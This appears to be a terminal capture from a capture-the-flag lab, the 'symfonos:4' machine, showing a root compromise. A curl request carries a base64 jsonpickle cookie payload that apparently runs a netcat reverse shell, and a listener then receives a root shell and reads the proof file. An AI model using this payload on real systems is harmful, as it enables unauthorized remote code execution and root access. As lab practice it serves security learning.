 root@kali:~/software# nc -lvnp 9902
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9902
Ncat: Listening on 0.0.0.0:9902
Ncat: Connection from 192.168.31.145.
Ncat: Connection from 192.168.31.145:44612.
id
uid=0(root) gid=0(root) groups=0(root)
cd ~
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:4!
root@kali: ~/software 143x21
root@kali:~/software# curl -H "cookie: username=eyJweS9vYmplY3QiOiJfX21haW5fXy5TaGVsbCIsInB5L3JlZHVjZSI6W3sicHkvZnVuY3Rpb24iOiJvcy5zeXN0ZW0ifSx
bIi91c3IvYmluL25jIC1lIC9iaW4vc2ggMTkyLjE2OC4zMS4xMCA5OTAyIl0sIDAsIDAsIDBdfQo=" http://192.168.31.145:1234/whoami
curl: (52) Empty reply from server
root@kali:~/software#